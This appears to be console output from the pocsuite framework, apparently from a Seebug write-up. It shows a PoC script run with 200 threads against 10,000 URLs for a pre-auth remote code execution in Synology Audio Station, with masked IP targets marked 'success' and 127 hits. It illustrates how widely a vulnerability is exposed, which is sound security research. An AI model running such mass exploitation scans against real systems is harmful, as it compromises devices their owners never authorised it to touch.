 root@localhost:/tmp# pocsuite -r poc.py -f url.txt --threads 200
,------.                        ,--. ,--.       ,----.   {1.7.5-nongit-
20210527}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   http://pocsuite.org
[*] starting at 08:29:30
[08:29:30] [INFO] loading PoC script 'poc.py'
[08:29:31] [INFO] pocsusite got a total of 10000 tasks
[08:29:31] [INFO] starting 200 threads
[08:29:31] [WARNING] starting 200 threads, more than
MAX_NUMBER_OF_THREADS:20
+---------------------------------------+-----------------------------------
--+--------+------------------------+--------------+---------+
| target-url                            |               poc-name
| poc-id |       component        |   version    |  status |
+---------------------------------------+-----------------------------------
--+--------+------------------------+--------------+---------+
| https://94.*.*.12:8001            | synology audio station pre-auth rce |
       | synology audio station | < 6.5.6-3377 | success |
| https://90.*.*.68:10001              | synology audio station pre-auth rce
|        | synology audio station | < 6.5.6-3377 | success |
+--------------------------------+-------------------------------------+----
----+------------------------+--------------+---------+
success : 127 / 10000
Seebug